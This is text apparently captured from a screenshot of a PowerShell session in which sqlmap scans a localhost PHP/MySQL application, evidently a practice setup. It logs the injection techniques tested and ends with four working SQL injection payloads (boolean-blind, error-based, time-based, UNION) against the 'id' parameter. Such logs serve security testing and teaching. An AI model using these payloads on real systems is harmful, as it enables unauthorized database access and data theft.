 Windows PowerShell
[17:16:33] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)'
[17:16:34] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)'
[17:16:34] [INFO] testing 'Generic inline queries'
[17:16:34] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
[17:16:34] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)'
[17:16:35] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - comment)'
[17:16:35] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[17:16:35] [INFO] testing 'PostgreSQL > 8.1 AND time-based blind'
[17:16:35] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind (IF)'
[17:16:36] [INFO] testing 'Oracle AND time-based blind'
it is recommended to perform only basic UNION tests if there is not at least one other (potential) technique found. Do you want to reduce the number of requests? [Y/n]
[17:16:37] [INFO] testing 'Generic UNION query (NULL) - 1 to 10 columns'
[17:16:37] [WARNING] GET parameter 'page' does not seem to be injectable
[17:16:37] [INFO] testing if GET parameter 'id' is dynamic
[17:16:37] [INFO] GET parameter 'id' appears to be dynamic
[17:16:38] [WARNING] heuristic (basic) test shows that GET parameter 'id' might not be injectable
[17:16:38] [INFO] testing for SQL injection on GET parameter 'id'
[17:16:38] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[17:16:38] [INFO] GET parameter 'id' appears to be 'AND boolean-based blind - WHERE or HAVING clause' injectable (with --string="Ut")
[17:16:39] [INFO] heuristic (extended) test shows that the back-end DBMS could be 'MySQL'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n]
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n]
[17:16:44] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)'
[17:16:44] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (BIGINT UNSIGNED)'
[17:16:44] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXP)'
[17:16:44] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (EXP)'
[17:16:44] [INFO] testing 'MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)'
[17:16:44] [INFO] testing 'MySQL >= 5.6 OR error-based - WHERE or HAVING clause (GTID_SUBSET)'
[17:16:44] [INFO] testing 'MySQL >= 5.7.8 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (JSON_KEYS)'
[17:16:44] [INFO] testing 'MySQL >= 5.7.8 OR error-based - WHERE or HAVING clause (JSON_KEYS)'
[17:16:44] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[17:16:44] [INFO] testing 'MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[17:16:44] [INFO] GET parameter 'id' is 'MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)' injectable
[17:16:44] [INFO] testing 'Generic inline queries'
[17:16:44] [INFO] testing 'MySQL inline queries'
[17:16:44] [INFO] testing 'MySQL >= 5.0.12 stacked queries (comment)'
[17:16:44] [INFO] testing 'MySQL >= 5.0.12 stacked queries'
[17:16:44] [INFO] testing 'MySQL >= 5.0.12 stacked queries (query SLEEP - comment)'
[17:16:44] [INFO] testing 'MySQL >= 5.0.12 stacked queries (query SLEEP)'
[17:16:44] [INFO] testing 'MySQL < 5.0.12 stacked queries (BENCHMARK - comment)'
[17:16:44] [INFO] testing 'MySQL < 5.0.12 stacked queries (BENCHMARK)'
[17:16:45] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[17:16:55] [INFO] GET parameter 'id' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
[17:16:55] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[17:16:55] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[17:16:55] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number of query columns. Automatically extending the range for current UNION query injection technique test
[17:16:55] [INFO] target URL appears to have 13 columns in query
[17:16:57] [INFO] GET parameter 'id' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 162 HTTP(s) requests:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: page=products/view_product&id=2' AND 2042=2042 AND 'yaMT'='yaMT
    Type: error-based
    Title: MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: page=products/view_product&id=2' OR (SELECT 3164 FROM(SELECT COUNT(*),CONCAT(0x71626b6271,(SELECT (ELT(3164=3164,1))),0x7170717671,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a) AND 'AxBd'='AxBd
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: page=products/view_product&id=2' AND (SELECT 3796 FROM (SELECT(SLEEP(5)))QdzC) AND 'lTSe'='lTSe
    Type: UNION query
    Title: Generic UNION query (NULL) - 13 columns
    Payload: page=products/view_product&id=-2226' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x71626b6271,0x587978504d44567248707370704f75574c727654415270704b584a5655514d58485a55414d434867,0x7170717671),NULL,NULL,NULL,NULL,NULL,NULL-- -
---
[17:16:57] [INFO] the back-end DBMS is MySQL
web application technology: PHP 8.0.2, Apache 2.4.39
back-end DBMS: MySQL >= 5.0
[17:16:57] [INFO] fetched data logged to text files under 'C:\Users\54356\AppData\Local\sqlmap\output\localhost'
[17:16:57] [WARNING] your sqlmap version is outdated
[*] ending @ 17:16:57 /2022-11-15/